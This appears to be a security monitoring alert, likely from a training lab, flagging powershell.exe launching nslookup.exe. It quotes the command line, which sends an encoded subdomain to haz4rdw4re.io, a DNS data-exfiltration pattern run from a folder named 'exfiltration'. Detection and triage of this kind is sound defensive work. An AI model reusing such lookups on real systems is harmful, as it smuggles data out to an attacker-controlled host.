 1032 Suspicious Parent Child Relationship High Process Sep 18th 2025 at 13:52
Description: A suspicious process with an uncommon parent-child relationship was detected in your environment.
datasource: sysmon
timestamp: 09/18/2025 13:50:26.302
event.code: 1
host.name: win-3450
process.name: nslookup.exe
process.pid: 5704
process.parent.pid: 3728
process.parent.name: powershell.exe
process.command_line: "C:\Windows\system32\nslookup.exe" AdAAAAHQAAAEludmVzdG9yUHJlc2Vu.haz4rdw4re.io
process.working_directory: C:\Users\michael.ascot\downloads\exfiltration\
event.action: Process Create (rule: ProcessCreate)
Playbook link